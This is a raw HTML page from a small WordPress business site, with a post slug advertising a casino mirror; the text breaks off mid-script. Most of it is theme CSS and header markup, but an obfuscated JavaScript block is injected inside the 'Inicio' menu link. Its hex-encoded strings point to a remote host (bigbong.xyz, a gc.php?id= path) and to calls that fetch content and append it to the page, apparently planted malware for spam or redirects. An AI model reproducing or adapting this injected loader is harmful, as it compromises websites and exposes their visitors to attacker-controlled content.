(max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#bfbfbf;font-size:18px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#bfbfbf;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#ffffff;font-size:22px;font-size:1.2222222222222rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#bfbfbf;font-size:18px;font-size:1rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#bfbfbf;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#ffffff;font-size:22px;font-size:1.2222222222222rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffbb00;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffbb00;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffbb00;}.comment-reply-title{font-size:29px;font-size:1.6111111111111rem;}.ast-comment-meta{line-height:1.666666667;color:#1e2428;font-size:15px;font-size:0.83333333333333rem;}.ast-comment-list #cancel-comment-reply-link{font-size:18px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;} @media (max-width: 1200px) { .ast-separate-container .comment-respond { padding: 3em 2.34em; } }.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C500%7CPoppins%3A600&#038;display=fallback&#038;ver=3.6.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://fullservicespa.cl/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fullservicespa.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' media='all' />
<!--[if IE]>
<script src='https://fullservicespa.cl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.6.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://fullservicespa.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://fullservicespa.cl/wp-json/wp/v2/posts/1886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fullservicespa.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fullservicespa.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<link rel="canonical" href="https://fullservicespa.cl/2024/04/29/vox-casino-igraj-na-aktualnom-zerkale-avtomaty-i/" />
<link rel='shortlink' href='https://fullservicespa.cl/?p=1886' />
<link rel="alternate" type="application/json+oembed" href="https://fullservicespa.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffullservicespa.cl%2F2024%2F04%2F29%2Fvox-casino-igraj-na-aktualnom-zerkale-avtomaty-i%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fullservicespa.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffullservicespa.cl%2F2024%2F04%2F29%2Fvox-casino-igraj-na-aktualnom-zerkale-avtomaty-i%2F&#038;format=xml" />
<link rel="pingback" href="https://fullservicespa.cl/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fullservicespa.cl/wp-content/uploads/2021/06/cropped-logo_color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fullservicespa.cl/wp-content/uploads/2021/06/cropped-logo_color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fullservicespa.cl/wp-content/uploads/2021/06/cropped-logo_color-180x180.png" />
<meta name="msapplication-TileImage" content="https://fullservicespa.cl/wp-content/uploads/2021/06/cropped-logo_color-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1886 single-format-standard wp-custom-logo ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.6.2 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://fullservicespa.cl/" class="custom-logo-link" rel="home"><img src="https://fullservicespa.cl/wp-content/uploads/2020/10/online-programming-course-logo-dark.svg" class="custom-logo" alt="Full Services SPA" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>.</p>
</div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-207"><a href="https://fullservicespa.cl/" class="menu-link">Inicio<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var 